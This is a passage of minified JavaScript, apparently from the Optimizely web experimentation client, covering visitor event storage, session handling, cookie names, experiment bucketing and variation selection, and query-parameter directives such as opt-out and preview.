t.setFieldValue(o.FIELDS.SESSION_INDEX,0)},t.sessionize=function(n){var e=n.length;if(0!==e){n[0].setFieldValue(o.FIELDS.SESSION_ID,n[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)c(n[i-1],n[i]);var a=t.CURRENT_SESSION_INDEX,f=n[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),n[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)s(n[i],n[i-1],!0)}},t.reindexIfNecessary=function(n,t,e){var i=function(n){for(var t=0;t<n.length;t++){var e=n[t].getValueOrDefault([o.FIELDS.SESSION_INDEX]);n[t].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===n.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(t),i(e))},t.sessionSortPredicate=function(n,t){return n[o.FIELDS.TIME]-t[o.FIELDS.TIME]},t.applyMigrations=function(n){return!1}},4440:function(n,t,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),c=e(1123),s=e(8906),f=e(1539),l=e(5295),d=t,v=e(217).J,h=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(n){c.dispatch(r.SET_VISITOR_EVENTS,n)}function E(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:n})}function I(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:n})}function A(n){c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:n})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function N(){var n=T().concat(k()),t=!1;return n.length>1e3&&(n=n.slice(-1e3),t=!0),b(n),I([]),t}t.initialize=function(n,t){if(!w.getInitialized()){d.S(n,t);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},t.addEvent=function(n){s.debug("Behavior store: adding event",n);var t=d.k(n);A(t),I(k().concat(t)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),t.t&&function(n){try{var t=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(t)||0!==t){var e=t?f.isTimestampInSameSession(n,t)?n:0:n;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){s.error("Error setting session cookie",i)}}(t.t)},t.getEvents=function(){return k().length>0&&(N()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},t.getEventCount=function(){return k().length+T().length},d.S=function(n,t){d.D(n,t)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(n,t){if(0===n.length&&0===t.length)return b([]),I([]),!1;var e=!1,i=n[0]||t[0];return y.EVENTBASE in i?(b(d.O(n)),I(d.O(t))):(e=!0,b(d.M(n)),I(d.M(t))),k().length>0&&(N(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(n){for(var t=[],e=0;e<n.length;e++){var i=n[e],r=d.P(i);t[e]=new v(r,i[h.FIELDS.TIME])}return t},d._migrateEventBasesAndUpdateStore=function(){var n=!1,t=d.L();return f.applyMigrations(t)&&(n=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),n},d.U=function(){return a.now()},d.k=function(n){var t,e=n.name,i=n.type||"default",r=n.category||u.OTHER,o=n.tags||{};n.revenue&&(t=n.revenue);var a=new g(e,i,r,o,t);a=d.V(a);var c=d.U(),s=new v(a,c,-1);return f.updateSessionId(R(),s),f.updateSessionIndex(R(),s),s},d._updateBaseMapAndMaybeDedupe=function(n){for(var t=0;t<n.length;t++)n[t].eventBase=d.V(n[t].eventBase);return n},d.N=function(n){var t=d.F(n);l.persistBehaviorEvents(t)},d.R=function(n){var t=d.F(n);l.persistBehaviorEventQueue(t)},d.B=function(){var n;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),n=!0,c.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:n}))},d.V=function(n){var t=n.hash(),e=S(),r=e[t];if(i.isUndefined(r))return e[t]=[n],E(e),n;for(var o=0;o<r.length;o++)if(n.equals(r[o]))return r[o];return r.push(n),E(e),n},d.L=function(){var n=[],t=S();for(var e in t)!t.hasOwnProperty(e)||(n=n.concat(t[e]));return n},d.F=function(n){for(var t=function(n){var t={};t[h.FIELDS.NAME]=n.getValueOrDefault([h.FIELDS.NAME]),t[h.FIELDS.TYPE]=n.getValueOrDefault([h.FIELDS.TYPE]);var e=n.getValueOrDefault([h.FIELDS.CATEGORY]);i.isUndefined(e)||(t[h.FIELDS.CATEGORY]=e);var r=n.getValueOrDefault([h.FIELDS.REVENUE]);i.isUndefined(r)||(t[h.FIELDS.REVENUE]=r);var o=n.getValueOrDefault([h.FIELDS.OPTIONS]);return i.isUndefined(o)||(t[h.FIELDS.OPTIONS]=o),t},e=y,r=[],o="_idx_",a=0;a<n.length;a++){var u,c,s=n[a],f=s.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=s[h.FIELDS.TIME]-(u[e.TIMEBASE]||0);(c={})[e.DELTA]=l,c[e.INDEX]=a,u[e.TIMESTAMPS].push(c)}else(u={})[e.EVENTBASE]=t(s),u[e.HASH]=f.hash(),u[e.TIMEBASE]=s[h.FIELDS.TIME],(c={})[e.DELTA]=0,c[e.INDEX]=a,u[e.TIMESTAMPS]=[c],r.push(u),f[o]=r.length-1}for(a=0;a<n.length;a++)delete n[a].eventBase[o];return r},d.P=function(n,t){var e=new g(n[h.FIELDS.NAME],n[h.FIELDS.TYPE],n[h.FIELDS.CATEGORY],n[h.FIELDS.OPTIONS],n[h.FIELDS.REVENUE]);return i.isUndefined(t)||e.setHash(t),e},d.O=function(n){for(var t=y,e=[],i=0;i<n.length;i++)for(var r=n[i],o=d.P(r[t.EVENTBASE],r[t.HASH]),a=r[t.TIMEBASE],u=r[t.TIMESTAMPS],c=0;c<u.length;c++){var s=u[c],f=new v(o,a+s[t.DELTA]);e[s[t.INDEX]]=f}return e},t.deserialize=function(n){return d.O(n)},t.mergeAllEvents=function(n){var t=[].concat.apply([],n);return t.sort(f.sessionSortPredicate),f.sessionize(t),t}},9326:function(n,t,e){var i=e(4443);n.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return 